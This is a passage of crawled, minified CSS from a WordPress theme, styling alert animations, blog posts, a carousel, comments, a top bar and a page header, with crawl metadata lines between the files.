slideFromBottom{0%{top:70%}100%{top:50%}}@-webkit-keyframes slideToBottom{0%{top:50%}100%{top:70%}}@keyframes slideToBottom{0%{top:50%}100%{top:70%}}.showSweetAlert[data-animation=pop]{-webkit-animation:showSweetAlert 0.3s;animation:showSweetAlert 0.3s}.showSweetAlert[data-animation=none]{-webkit-animation:none;animation:none}.showSweetAlert[data-animation=slide-from-top]{-webkit-animation:slideFromTop 0.3s;animation:slideFromTop 0.3s}.showSweetAlert[data-animation=slide-from-bottom]{-webkit-animation:slideFromBottom 0.3s;animation:slideFromBottom 0.3s}.hideSweetAlert[data-animation=pop]{-webkit-animation:hideSweetAlert 0.2s;animation:hideSweetAlert 0.2s}.hideSweetAlert[data-animation=none]{-webkit-animation:none;animation:none}.hideSweetAlert[data-animation=slide-from-top]{-webkit-animation:slideToTop 0.4s;animation:slideToTop 0.4s}.hideSweetAlert[data-animation=slide-from-bottom]{-webkit-animation:slideToBottom 0.3s;animation:slideToBottom 0.3s}@-webkit-keyframes animateSuccessTip{0%{width:0;left:1px;top:19px}54%{width:0;left:1px;top:19px}70%{width:50px;left:-8px;top:37px}84%{width:17px;left:21px;top:48px}100%{width:25px;left:14px;top:45px}}@keyframes animateSuccessTip{0%{width:0;left:1px;top:19px}54%{width:0;left:1px;top:19px}70%{width:50px;left:-8px;top:37px}84%{width:17px;left:21px;top:48px}100%{width:25px;left:14px;top:45px}}@-webkit-keyframes animateSuccessLong{0%{width:0;right:46px;top:54px}65%{width:0;right:46px;top:54px}84%{width:55px;right:0px;top:35px}100%{width:47px;right:8px;top:38px}}@keyframes animateSuccessLong{0%{width:0;right:46px;top:54px}65%{width:0;right:46px;top:54px}84%{width:55px;right:0px;top:35px}100%{width:47px;right:8px;top:38px}}@-webkit-keyframes rotatePlaceholder{0%{transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}5%{transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}12%{transform:rotate(-405deg);-webkit-transform:rotate(-405deg)}100%{transform:rotate(-405deg);-webkit-transform:rotate(-405deg)}}@keyframes rotatePlaceholder{0%{transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}5%{transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}12%{transform:rotate(-405deg);-webkit-transform:rotate(-405deg)}100%{transform:rotate(-405deg);-webkit-transform:rotate(-405deg)}}.animateSuccessTip{-webkit-animation:animateSuccessTip 0.75s;animation:animateSuccessTip 0.75s}.animateSuccessLong{-webkit-animation:animateSuccessLong 0.75s;animation:animateSuccessLong 0.75s}.sa-icon.sa-success.animate::after{-webkit-animation:rotatePlaceholder 4.25s ease-in;animation:rotatePlaceholder 4.25s ease-in}@-webkit-keyframes animateErrorIcon{0%{transform:rotateX(100deg);-webkit-transform:rotateX(100deg);opacity:0}100%{transform:rotateX(0deg);-webkit-transform:rotateX(0deg);opacity:1}}@keyframes animateErrorIcon{0%{transform:rotateX(100deg);-webkit-transform:rotateX(100deg);opacity:0}100%{transform:rotateX(0deg);-webkit-transform:rotateX(0deg);opacity:1}}.animateErrorIcon{-webkit-animation:animateErrorIcon 0.5s;animation:animateErrorIcon 0.5s}@-webkit-keyframes animateXMark{0%{transform:scale(.4);-webkit-transform:scale(.4);margin-top:26px;opacity:0}50%{transform:scale(.4);-webkit-transform:scale(.4);margin-top:26px;opacity:0}80%{transform:scale(1.15);-webkit-transform:scale(1.15);margin-top:-6px}100%{transform:scale(1);-webkit-transform:scale(1);margin-top:0;opacity:1}}@keyframes animateXMark{0%{transform:scale(.4);-webkit-transform:scale(.4);margin-top:26px;opacity:0}50%{transform:scale(.4);-webkit-transform:scale(.4);margin-top:26px;opacity:0}80%{transform:scale(1.15);-webkit-transform:scale(1.15);margin-top:-6px}100%{transform:scale(1);-webkit-transform:scale(1);margin-top:0;opacity:1}}.animateXMark{-webkit-animation:animateXMark 0.5s;animation:animateXMark 0.5s}@-webkit-keyframes hoverPulse{0%{-webkit-transform:scale(.9);-moz-transform:scale(.9);-ms-transform:scale(.9);-o-transform:scale(.9);transform:scale(.9);opacity:0}8%{opacity:0}15%{opacity:0}30%{opacity:1}100%{opacity:0;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}}@-moz-keyframes hoverPulse{0%{-webkit-transform:scale(.9);-moz-transform:scale(.9);-ms-transform:scale(.9);-o-transform:scale(.9);transform:scale(.9);opacity:0}8%{opacity:0}15%{opacity:0}30%{opacity:1}100%{opacity:0;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}}@keyframes hoverPulse{0%{-webkit-transform:scale(.9);-moz-transform:scale(.9);-ms-transform:scale(.9);-o-transform:scale(.9);transform:scale(.9);opacity:0}8%{opacity:0}15%{opacity:0}30%{opacity:1}100%{opacity:0;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}}.sweet-overlay{background-color:#000000;background-color:rgba(0,0,0,0.7);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=40)"}.sweet-alert{background-color:#fff}.search-form input{font-style:italic;font-family:Crimson Text;font-size:16px;padding-right:60px;background-position:right 20px center;background-size:20px 20px;background-repeat:no-repeat}.img-404{display:block;width:170px;height:178px;margin:0 auto 50px auto;background-repeat:no-repeat}.error404 #content{text-align:center;padding-bottom:160px !important}.error404 #content h1{font-weight:300}.error404 #content h1 span,.error404 #content h1 strong{font-weight:bold;color:#fcd846}.error404 #content p{font-size:24px;line-height:1.3em;color:#111}.error404 #content .button{margin:0 15px}.error404 #content .search-form{margin:60px auto;max-width:570px}@media screen and (max-width:640px){.error404 #content .button{width:100%;margin:0 0 15px 0}.error404 #content .button:after{display:none}}#content article header{margin-bottom:22px}#content article header iframe{margin-bottom:0}#content article{position:relative;margin-bottom:35px;padding-bottom:35px;border-bottom:1px solid #f3f3f3}#content article:last-of-type{border-bottom:0}#content .post-content{min-height:110px}#content .post-content .text p{margin-bottom:22px}#content .post-date-default{clear:both;display:inline-block;background:#fcd846;color:#111;margin-bottom:18px;padding:2px 8px;font-size:14px;text-transform:uppercase}#content .date-style-day_month .post-content,#content .post-content.with-share-block{padding-left:100px}#content .post-content.with-share-block{min-height:400px}#content .post-thumbnail{float:left;position:relative}#content .post-thumbnail .overlay{position:absolute;left:0;right:0;bottom:0;top:0;background:rgba(0,0,0,0.7);opacity:0;border:10px solid transparent;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease}#content .post-thumbnail img{display:block}#content .post-thumbnail .zoom,#content .post-thumbnail .link{position:absolute;width:40px;height:40px;background-position:center center;background-repeat:no-repeat;background-size:40px 40px;top:40%;opacity:0;margin-top:-15px;-webkit-transition:top .2s;-moz-transition:top .2s;-o-transition:top .2s;transition:top .2s}#content .post-thumbnail .zoom{left:50%;margin-left:-55px}#content .post-thumbnail .link{right:50%;margin-right:-55px}#content .post-thumbnail:hover .overlay{opacity:1;border-color:#fcd846}#content .post-thumbnail:hover .zoom,#content .post-thumbnail:hover .link{top:50%;opacity:1}#content .post-data{margin-bottom:22px;font-style:italic;font-family:Crimson Text;color:#c2c2c2}#content .post-data a{color:#111}#content .post-data a:hover{color:#fcd846}#content .post-data>span{margin-right:35px}#content .format-quote .post-data,#content .format-link .post-data{padding-left:55px}#content .link-content{padding-left:55px;padding-top:45px;background-repeat:no-repeat;background-position:left top;background-size:100px 100px}#content .link-content h5{text-transform:uppercase;font-weight:400;line-height:1.35em;margin-bottom:22px}#content .link-content a{font-size:26px;line-height:1.25em;display:block;word-break:break-all}#content .post-date{position:absolute;text-align:center;left:0;top:0;width:70px;background-color:#fcd846;color:#fff}#content .post-date div{font-weight:400}#content .post-date .day{background-color:#111;font-size:30px;padding:18px 0 10px 0;position:relative}#content .post-date .day:after{content:'';position:absolute;width:0;height:0;bottom:-12px;left:0;border-style:solid;border-width:12px 35px 0 35px;border-color:#111 transparent transparent transparent}#content .post-date .month{text-transform:uppercase;font-size:14px;color:#111;padding:18px 0 7px 0}#content .share-links{position:absolute;top:170px;width:70px;text-align:center}#content .share-links a{display:block;margin:0 auto}#content .date-style-default .share-links{top:0}#content .post-title{font-size:30px;line-height:41px;margin-bottom:22px}#content .post-title a{color:#111}#content .post-title a:hover{color:#fcd846}@-moz-document url-prefix(){#content .post-thumbnail img{width:100%}}.ie #content .post-thumbnail img{width:100%}.share-links a{width:40px;height:40px;position:relative;-webkit-perspective:800px;perspective:800px;overflow:visible}.share-links a:before,.share-links a:after{content:'';display:block;position:absolute;top:0;left:0;width:100%;height:100%;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;background-size:15px 15px;background-position:center center;background-repeat:no-repeat}.share-links a:before{z-index:2}.share-links a:after{z-index:1;opacity:0;-webkit-transform:translateX(15px) rotateY(-90deg);transform:translateX(15px) rotateY(-90deg)}.share-links a:hover:before{opacity:0;-webkit-transform:translateX(-15px) rotateY(90deg);transform:translateX(-15px) rotateY(90deg)}.share-links a:hover:after{opacity:1;-webkit-transform:rotateY(0);transform:rotateY(0)}.share-links .facebook:before,.share-links .facebook:after{background-color:#3a589b}.share-links .twitter:before,.share-links .twitter:after{background-color:#55acee}.share-links .linkedin:before,.share-links .linkedin:after{background-color:#007ab9}.share-links .google-plus:before,.share-links .google-plus:after{background-color:#dc493c}.share-links .email:before,.share-links .email:after{background-color:#ff9700}.share-links .facebook:after,.share-links .twitter:after,.share-links .linkedin:after,.share-links .google-plus:after,.share-links .email:after{background-color:#fcd846}.single #content .post-thumbnail .zoom{margin-left:-15px}.single #content header iframe{margin-bottom:0}.single #content .link-content,.single #content .text{margin-bottom:30px}.single #content article{margin-bottom:0;padding-bottom:0}@media screen and (max-width:480px){#content .post-date{width:50px}#content .post-date .day:after{border-width:12px 25px 0 25px}#content .share-links{width:50px}#content .post-content{padding-left:70px}#content .date-style-default .post-content{padding-left:0}#content .format-quote .post-data,#content .format-link .post-data,#content header blockquote,#content .link-content{padding-left:0}#content .post-data>span{margin-right:5px}#content .format-gallery .fs-carousel-pagination{display:none}#content .link-content h5{font-size:21px}#content .link-content a{font-size:19px}}.lazy-video{background-size:cover;background-position:center;background-repeat:no-repeat;position:relative;display:block;transition:all 200ms ease-out;cursor:pointer;padding-bottom:56.25%;padding-top:25px;height:0}.lazy-video .play{background-color:transparent;border:10px solid transparent;position:absolute;top:0;right:0;bottom:0;left:0;transition:all .2s ease-out}.lazy-video .play:hover{background-color:rgba(0,0,0,0.7);border-color:#fcd846}.lazy-video .play{background-color:rgba(0,0,0,0.4)}.lazy-video .play:after{content:'';position:absolute;width:100px;height:100px;background-color:rgba(0,0,0,0.4);background-repeat:no-repeat;background-position:center center;border-radius:50%;top:50%;left:50%;margin-top:-50px;margin-left:-50px;z-index:3}.lazy-video .prev-title{position:absolute;bottom:5%;left:60px;bottom:55px;color:#fff;z-index:10;max-width:400px;text-transform:uppercase;line-height:22px}.carousel_fade .fs-carousel-item{opacity:0;visibility:hidden;-webkit-transition:opacity 0s linear, visibility 0s linear;transition:opacity 0s linear, visibility 0s linear;-webkit-transition-delay:0.25s;transition-delay:0.25s}.fs-carousel-item img{width:100%;height:auto}.carousel_fade .fs-carousel-item.fs-carousel-visible{opacity:1;visibility:visible;-webkit-transition-duration:0.25s;transition-duration:0.25s;-webkit-transition-delay:0s;transition-delay:0s}.fs-carousel.fs-carousel-enabled{width:100%;position:relative}.fs-carousel.fs-carousel-enabled:after{clear:both;content:'';display:table}.fs-carousel,.fs-carousel:after,.fs-carousel:before,.fs-carousel *,.fs-carousel *:after,.fs-carousel *:before{box-sizing:border-box;-webkit-transition:none;transition:none;-webkit-user-select:none !important;-moz-user-select:none !important;-ms-user-select:none !important;user-select:none !important}.fs-carousel-enabled.fs-carousel-contained,.fs-carousel-enabled.fs-carousel-contained .fs-carousel-viewport,.fs-carousel-enabled.fs-carousel-contained .fs-carousel-wrapper,.fs-carousel-enabled.fs-carousel-contained .fs-carousel-container{overflow:hidden}.fs-carousel-enabled .fs-carousel-viewport{position:relative}.fs-carousel-enabled .fs-carousel-viewport:after{clear:both;content:'';display:table}.fs-carousel-enabled .fs-carousel-wrapper{position:relative}.fs-carousel-enabled .fs-carousel-wrapper:after{clear:both;content:'';display:table}.fs-carousel-enabled .fs-carousel-container{position:relative}.fs-carousel-enabled .fs-carousel-container:after{clear:both;content:'';display:table}.fs-carousel-enabled .fs-carousel-canister{position:relative;-webkit-backface-visibility:hidden;backface-visibility:hidden;margin:0;overflow:hidden;-webkit-transition:-webkit-transform .5s ease;transition:transform 0.5s ease}.fs-carousel-enabled.fs-carousel-auto_height .fs-carousel-canister{-webkit-transition:height .5s ease,-webkit-transform .5s ease;transition:height 0.5s ease, transform 0.5s ease}.fs-carousel-enabled .fs-carousel-item{min-height:1px;display:block;float:left}.fs-carousel-enabled .fs-carousel-item img{-webkit-user-drag:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fs-carousel-single .fs-carousel-item{position:absolute;top:0;left:0;z-index:1}.fs-carousel-single .fs-carousel-item.fs-carousel-visible{position:relative;z-index:2}.fs-carousel-controls{display:none}.fs-carousel-enabled .fs-carousel-controls{width:100%;margin:0;padding:0}.fs-carousel-enabled .fs-carousel-controls.fs-carousel-visible,.fs-carousel-controls_custom.fs-carousel-visible{display:block}.fs-carousel-enabled .fs-carousel-control{position:absolute;top:0;bottom:0;border:0;cursor:pointer;display:block;padding:0;visibility:hidden;width:60px;height:60px;background-color:rgba(0,0,0,0.2);margin:auto;opacity:0;overflow:hidden;border-radius:0;text-indent:-5555em;-webkit-transition:opacity 0.15s ease, visibility 0.15s ease;transition:opacity 0.15s ease, visibility 0.15s ease;white-space:nowrap;z-index:10}.fs-carousel-enabled .fs-carousel-control:before{position:absolute;top:0;right:0;bottom:0;left:0;content:'';margin:auto}.no-opacity .fs-carousel-enabled .fs-carousel-control{text-indent:-999px}.fs-carousel-enabled .fs-carousel-control.fs-carousel-visible{visibility:visible;opacity:1}.fs-carousel-enabled .fs-carousel-control_previous,.fs-carousel-enabled.fs-carousel-rtl .fs-carousel-control_next{right:auto;left:0}.fs-carousel-enabled .fs-carousel-control_previous:before,.fs-carousel-enabled.fs-carousel-rtl .fs-carousel-control_next:before{background-size:15px 15px;background-repeat:no-repeat;background-position:center center}.fs-carousel-enabled .fs-carousel-control_next,.fs-carousel-enabled.fs-carousel-rtl .fs-carousel-control_previous{right:0;left:auto}.fs-carousel-enabled .fs-carousel-control_next:before,.fs-carousel-enabled.fs-carousel-rtl .fs-carousel-control_previous:before{background-size:15px 15px;background-repeat:no-repeat;background-position:center center}.fs-carousel-enabled .fs-carousel-control_disabled{opacity:0}.fs-carousel-pagination{display:none}.fs-carousel-enabled .fs-carousel-pagination{width:100%;margin:10px 0 0;padding:0;text-align:center;z-index:10}.fs-carousel-enabled .fs-carousel-pagination.fs-carousel-visible{display:block;position:absolute;bottom:30px}.fs-carousel-enabled .fs-carousel-page{border:0;cursor:pointer;display:inline-block;padding:0;width:20px;height:2px;background:rgba(255,255,255,0.7);margin:0 5px;overflow:hidden;text-indent:-5555em;white-space:nowrap}.no-opacity .fs-carousel-enabled .fs-carousel-page{text-indent:-999px}.fs-carousel-enabled .fs-carousel-page.fs-carousel-active{background:#fcd846}.fs-carousel-enabled.fs-carousel-rtl{direction:rtl}.fs-carousel-enabled.fs-carousel-rtl .fs-carousel-item{float:right}.pagination,#comments-nav,.woocommerce-pagination{font-size:18px;font-weight:400;color:#111}.pagination a,#comments-nav a,.woocommerce-pagination a{color:#111;background-repeat:no-repeat;background-size:25px 25px}.pagination a:hover,#comments-nav a:hover,.woocommerce-pagination a:hover,.pagination .current,#comments-nav .current,.woocommerce-pagination .current{color:#fcd846}.pagination .page-numbers,#comments-nav .page-numbers,.woocommerce-pagination .page-numbers{margin:0 5px}.pagination .alignleft a,#comments-nav .alignleft a,.woocommerce-pagination .alignleft a{padding-left:40px;background-position:left center}.pagination .alignright a,#comments-nav .alignright a,.woocommerce-pagination .alignright a{padding-right:40px;background-position:right center}.wp-caption{background-color:#f3f3f3;padding:10px;width:auto !important;border-radius:3px;box-sizing:border-box}.wp-caption img{max-width:100%}.wp-caption-text{margin-bottom:0 !important;padding-left:10px;padding-right:10px;font-family:Crimson Text;line-height:1.35em;font-style:italic;text-align:left}.tags-list,.tagcloud{margin-bottom:50px}.tags-list a,.tagcloud a{display:inline-block;margin:0 10px 10px 17px;white-space:nowrap;line-height:30px;text-transform:uppercase;position:relative;background-color:#f3f3f3;text-decoration:none;padding:0 10px;font-size:12px;color:#7d7d7d;font-weight:400;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease}.tags-list a:after,.tagcloud a:after,.tags-list a:before,.tagcloud a:before{content:'';position:absolute}.tags-list a:after,.tagcloud a:after{width:4px;height:4px;border-radius:50%;background-color:#dadada;left:-1px;top:50%;margin-top:-2px;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease}.tags-list a:before,.tagcloud a:before{left:-15px;top:0;width:0;height:0;border-style:solid;border-width:15px 15px 15px 0;border-color:transparent #f3f3f3 transparent transparent;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease}.tags-list a:hover,.tagcloud a:hover{color:#111;background-color:#fcd846}.tags-list a:hover:before,.tagcloud a:hover:before{border-color:transparent #fcd846 transparent transparent}.tags-list a:hover:after,.tagcloud a:hover:after{background-color:#fff}body.rtl .tags-list a:before,body.rtl .tagcloud a:before{border-color:transparent transparent transparent #f3f3f3}body.rtl .tags-list a:hover:before,body.rtl .tagcloud a:hover:before{border-color:transparent transparent transparent #fcd846}.about-author{background-color:#f3f3f3;position:relative;padding:30px;border-radius:3px}.about-author .author_image{position:absolute}.about-author .author_image img{border-radius:50%}.about-author .author_text{padding-left:130px;min-height:100px;line-height:1.5em}.about-author .name{color:#111;font-weight:500;display:inline-block;margin-bottom:14px}.about-author .name:hover{color:#fcd846}.about-author:before{content:'';position:absolute;left:60px;top:-15px;width:0;height:0;border-style:solid;border-width:0 18px 15px 18px;border-color:transparent transparent #f3f3f3 transparent}@media screen and (max-width:480px){.about-author .author_text{padding-left:70px}.about-author .author_image img{width:50px}}body.author .about-author{margin-bottom:70px}body.author .about-author:before{top:auto;bottom:-15px;border-width:15px 18px 0 18px;border-color:#f3f3f3 transparent transparent transparent}#comments{margin-top:70px}#comments .form-submit{display:inline-block;position:relative}#comments form label{font-family:Crimson Text;font-style:italic;line-height:50px}#comments h2.comments-title,#comments .comment-reply-title{font-size:30px;line-height:1.35em;text-transform:uppercase;font-weight:500}#comments h2.comments-title a,#comments .comment-reply-title a{color:#111}#comments h2.comments-title span,#comments .comment-reply-title span{color:#fcd846}#comments #cancel-comment-reply-link{color:#c2c2c2;float:right;font-size:16px}#comments #cancel-comment-reply-link:hover{color:#fcd846}#comments .comment-body{position:relative;border-bottom:1px solid #f3f3f3;margin-bottom:30px}#comments .comment-body.has-children{border-bottom:0}#comments .comments-thread-expanded{position:relative}#comments .comments-thread-expanded:after{content:'';position:absolute;left:34px;width:3px;top:110px;bottom:40px;background:#fcd846}#comments .comments-thread-expanded .comments-thread-expanded:after{display:none}#comments ul.comments-list{list-style:none;margin:0 0 70px 0;padding:0}#comments ul.comments-list li{font-family:PT Sans;font-style:normal;line-height:1.5em}#comments ul.comments-list .children{list-style:none;margin:0 0 30px 0;padding:0 0 0 100px;border-bottom:1px solid #f3f3f3}#comments ul.comments-list .children .comment-body{border-bottom:0}#comments ul.comments-list .children .children{border-bottom:0}#comments ul.comments-list .photo img{position:absolute;border-radius:50%}#comments ul.comments-list .comment-text{padding-left:100px;min-height:70px}#comments ul.comments-list .comment-text .comment-text>ul,#comments ul.comments-list .comment-text .comment-text>ol{margin-bottom:30px}#comments ul.comments-list footer{margin-top:-8px;margin-bottom:30px}#comments ul.comments-list header{margin-bottom:10px;text-transform:uppercase;color:#111;font-weight:500}#comments ul.comments-list .comment-time,#comments ul.comments-list .comment-reply-link{font-family:Crimson Text;font-style:italic;color:#c2c2c2;margin-right:30px}#comments ul.comments-list .comment-reply-link{color:#111}#comments ul.comments-list .comment-reply-link:hover{color:#fcd846}#comments.no-avatars ul.comments-list .comment-text{padding-left:0}#comments-nav{margin-bottom:70px}@media screen and (max-width:992px){#comments form label{line-height:normal}#comments .col-label{display:none}}@media screen and (max-width:767px){#comments ul.comments-list .children{padding-left:0}#comments .comments-thread-expanded:after{display:none}#comments ul.comments-list .photo img{width:50px}#comments ul.comments-list .comment-text{padding-left:70px;min-height:50px}#comments #cancel-comment-reply-link{float:none;display:block}}.ajax-pagination,.ajax-portfolio-pagination{text-align:center}.ajax-pagination-link,.ajax-portfolio-pagination-link{display:inline-block;position:relative;width:100px;padding-top:50px;text-align:center;color:#111;text-transform:uppercase;line-height:1.35em;font-weight:400}.ajax-pagination-link:after,.ajax-portfolio-pagination-link:after{content:'';position:absolute;top:0;left:0;background-position:center top;background-repeat:no-repeat;width:100%;height:50px}.ajax-pagination-link:hover,.ajax-portfolio-pagination-link:hover{color:#fcd846}.ajax-pagination-link.active:after,.ajax-portfolio-pagination-link.active:after{-webkit-animation:sway 1.5s infinite linear;-moz-animation:sway 1.5s infinite linear;animation:sway 1.5s infinite linear}@-moz-keyframes sway{from{-moz-transform:rotate(-20deg)}50%{-moz-transform:rotate(20deg)}to{-moz-transform:rotate(0)}}@-webkit-keyframes sway{from{-webkit-transform:rotate(-20deg)}50%{-webkit-transform:rotate(20deg)}to{-webkit-transform:rotate(0)}}@keyframes sway{from{transform:rotate(-20deg)}50%{-webkit-transform:rotate(20deg)}to{transform:rotate(0)}}.single-fw-portfolio .primary-portfolio-gallery .post-gallery{margin-bottom:60px}#top-bar{background:#0e0e0e;color:#fff;font-size:12px;line-height:1.9em;padding:13px 0;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}#top-bar a{color:#fff}#top-bar a:hover{color:#fcd846}#top-bar i.fa{color:#fcd846;margin-right:5px}#top-bar span{color:#555}#top-bar .tb-item{float:left;margin-right:55px}#top-bar .tb-item.wh{margin-right:0}#top-bar .tb-item.si{float:right;margin-right:0;font-size:14px}#top-bar .tb-item.si a{margin-left:8px;width:auto;height:auto;display:inline-block}#top-bar .tb-item.si a,#top-bar .tb-item.si i.fa{color:#555}#top-bar .tb-item.si a:hover i.fa{color:#fcd846}#top-bar .tb-item.tb-wpml{float:right;margin-right:0}#top-bar .tb-item.tb-wpml .lang-item{margin:0 0 0 15px;padding:0;display:inline-block;font-style:normal}#top-bar .tb-item.tb-wpml .lang-item img{vertical-align:middle;margin-right:10px}#top-bar .tb-item.tb-wpml a,#top-bar .tb-item.tb-wpml a span{color:#fff}#top-bar .tb-item.tb-wpml a:hover,#top-bar .tb-item.tb-wpml a:hover span{color:#fcd846}#top-bar .tb-item.tb-menu{float:right;margin-right:0}#top-bar .tb-item.tb-menu ul{list-style:none;margin:0;padding:0;font-family:PT Sans;font-style:normal}#top-bar .tb-item.tb-menu ul ul{display:none}#top-bar .tb-item.tb-menu li{display:inline-block;margin:0 0 0 15px;padding:0}#top-bar .tb-item.si+.tb-item.tb-menu{margin-right:55px}@media screen and (max-width:992px){#top-bar .tb-item,#top-bar .tb-item.si,#top-bar .tb-item.tb-menu{float:left;margin-right:25px}#top-bar .tb-item.tb-menu ul li{margin-left:0;margin-right:15px}#top-bar .tb-item.si{display:none}}.headroom{-webkit-transition:transform 200ms linear;-moz-transition:transform 200ms linear;-o-transition:transform 200ms linear;transition:transform 200ms linear}.headroom--pinned{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.headroom--not-top #top-bar{margin-top:-48px}.headroom--unpinned{-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%)}@media screen and (max-width:992px){#menu-container.do-not-scroll-on-mobiles{position:absolute !important;left:0;right:0}#menu-container.do-not-scroll-on-mobiles .twitter-tweet{width:100%}}.prev-next-links{margin:40px 0}.prev-next-links a{display:inline-block}.prev-next-links .prev-post{float:left}.prev-next-links .prev-post a{padding:10px 20px 10px 60px}.prev-next-links .prev-post span{left:0;-webkit-border-top-left-radius:4px;-webkit-border-bottom-left-radius:4px;-moz-border-radius-topleft:4px;-moz-border-radius-bottomleft:4px;border-top-left-radius:4px;border-bottom-left-radius:4px}.prev-next-links .next-post{float:right;text-align:right}.prev-next-links .next-post a{padding:10px 60px 10px 20px}.prev-next-links .next-post span{right:0;-webkit-border-top-right-radius:4px;-webkit-border-bottom-right-radius:4px;-moz-border-radius-topright:4px;-moz-border-radius-bottomright:4px;border-top-right-radius:4px;border-bottom-right-radius:4px}.prev-next-links .prev-post,.prev-next-links .next-post{background:#f3f3f3;display:inline-block;position:relative;border-radius:4px}.prev-next-links .prev-post a,.prev-next-links .next-post a{color:#7d7d7d}.prev-next-links .prev-post span,.prev-next-links .next-post span{position:absolute;top:0;bottom:0;width:40px;color:#fff;background:#111;line-height:50px;text-align:center}.prev-next-links .prev-post:hover,.prev-next-links .next-post:hover{background:#fcd846}.prev-next-links .prev-post:hover a,.prev-next-links .next-post:hover a{color:#fff}.prev-next-links .prev-post:hover span,.prev-next-links .next-post:hover span{background:#111}@media screen and (max-width:992px){.prev-next-links .prev-post,.prev-next-links .next-post{float:none;margin-bottom:15px;display:block}.prev-next-links .prev-post a,.prev-next-links .next-post a{display:block}}@media screen and (min-width:992px){.hide-on-desktop{display:none !important}}@media screen and (max-width:992px){.hide-on-tablets{display:none !important}}@media screen and (max-width:767px){.hide-on-phones{display:none !important}}@media screen and (min-width:767px){.different-logos .logo-desktop{display:block}.different-logos .logo-mobile{display:none}}@media screen and (max-width:767px){.different-logos .logo-desktop{display:none !important}.different-logos .logo-mobile{display:inline-block}}

--- FILE ---
content_type: text/css
request_url: https://pixeldekor.eu/wp-content/uploads/wplab_recover_styles/head-modern.css?ver=230420180514
body_size: 577
content:
.header-modern #header-wrapper.default-tpl{min-height:635px;background-color:#111;background-position:center bottom}.header-modern #header-wrapper.default-tpl+.page-corners{margin:0 auto;max-width:1330px;z-index:11;position:relative;margin-top:-295px}.header-modern #content-wrapper.default-tpl{max-width:1330px;margin:0 auto 80px auto;background-color:#fff;min-height:295px;z-index:11;position:relative}.header-modern #header-wrapper.default-tpl+.page-corners{height:80px;position:relative}.header-modern #header-wrapper.default-tpl+.page-corners:before,.header-modern #header-wrapper.default-tpl+.page-corners:after{content:'';position:absolute;top:0;bottom:0}.header-modern #header-wrapper.default-tpl+.page-corners:before{right:80px;left:0;background-color:#fff}.header-modern #header-wrapper.default-tpl+.page-corners:after{right:0;width:0;height:0;border-style:solid;border-width:80px 0 0 80px;border-color:transparent transparent transparent #e1e1e1}body.rtl.header-modern #header-wrapper.default-tpl+.page-corners:after{border-color:transparent #e1e1e1 transparent transparent}@media screen and (max-width:992px){.header-modern #header-wrapper.default-tpl{min-height:1px}.header-modern .page-corners{display:none}.header-modern #content-wrapper.default-tpl{padding-top:80px}}.header-modern #header,.header-modern #page-header{position:relative;z-index:11}#menu-container{z-index:100}.header-modern #page-header{padding-top:120px;padding-bottom:70px}.header-modern #page-header h2,.header-modern #page-header h1{font-size:48px;line-height:1.35em;color:#fff;text-transform:uppercase;margin:0}.header-modern #page-header .header-cta{margin-top:35px}@media screen and (max-width:992px){.header-modern #page-header h2,.header-modern #page-header h1{font-size:33px}.header-modern #page-header{margin-bottom:0}.header-modern #page-header .header-cta{margin-top:35px}}@media screen and (max-width:800px){.header-modern #page-header{margin-right:15px;margin-left:15px}}.header-modern .breadcrumbs{text-transform:uppercase;font-size:14px;color:#7d7d7d}.header-modern .breadcrumbs a{color:#7d7d7d}.header-modern .breadcrumbs a:hover{color:#fcd846}.header-modern .breadcrumbs .separator{display:none}.header-modern .breadcrumbs span{display:inline-block;vertical-align:middle;position:relative;padding:7px 20px 7px 10px}.header-modern .breadcrumbs span:before{content:'';position:absolute;width:4px;height:5px;left:0;top:13px}.header-modern .breadcrumbs .last-item{background-color:rgba(17,17,17,0.5);padding-right:10px;font-weight:bold;color:#fcd846;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:200px}.header-modern .breadcrumbs .last-item:before,.header-modern .breadcrumbs .corner:before{display:none}.header-modern .breadcrumbs .corner{margin:0;padding:0;width:0;height:0;border-style:solid;border-width:15px 0 15px 10px;border-color:transparent transparent transparent rgba(17,17,17,0.5)}body.rtl.header-modern .breadcrumbs .corner{border-color:transparent rgba(17,17,17,0.5) transparent transparent}@media screen and (max-width:767px){.header-modern .breadcrumbs .last-item{background-color:transparent;font-weight:normal}.header-modern .breadcrumbs .last-item:before{display:block}.header-modern .breadcrumbs .last-item:after,.header-modern .breadcrumbs .corner{display:none}}

--- FILE ---
content_type: text/css
request_url: https://pixeldekor.eu/wp-content/uploads/wplab_recover_styles/aside.css?ver=230420180514
body_size: 2861
content:
